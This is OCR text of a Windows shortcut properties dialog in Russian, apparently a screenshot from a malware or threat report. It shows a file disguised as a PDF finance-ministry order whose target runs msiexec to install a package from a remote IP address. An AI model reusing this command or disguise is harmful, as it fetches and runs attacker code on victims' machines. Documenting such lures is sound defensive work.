 Приказ Минфина ДНР № 176.pdf
Общие Ярлык Безопасность Подробно Предыдущие версии
PDF Приказ Минфина ДНР № 176.pdf
Тип объекта: Приложение
Расположение: System32
Объект: ystem32\msiexec.exe /i http://185.166.217.184/CF
Рабочая папка: .
Быстрый вызов: Нет
Окно: Обычный размер окна
Комментарий:
Расположение файла Сменить значок... Дополнительно...
ОК Отмена Применить